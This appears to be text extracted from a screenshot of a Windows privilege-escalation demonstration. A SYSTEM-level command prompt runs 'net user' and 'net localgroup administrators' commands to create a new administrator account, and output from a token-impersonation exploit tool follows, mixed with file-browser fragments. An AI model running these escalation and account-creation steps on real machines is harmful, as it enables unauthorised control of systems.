 rdesktop - 127.0.0.1
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\arm554\AppData\Local\Temp>whoami
nt authority\system
C:\Users\arm554\AppData\Local\Temp>net user sb sb /add
The command completed successfully.
C:\Users\arm554\AppData\Local\Temp>net localgroup administrators sb /add
The command completed successfully.
C:\Users\arm554\AppData\Local\Temp> _
[?] Operating system core count: 4
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1184
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
share
Network
39719 Date modified: 12/8/2017 11:28 AM Date created: 6/30/2017 9:29 PM
PS1 File Size: 11.5 KB
9:34 PM
6/30/201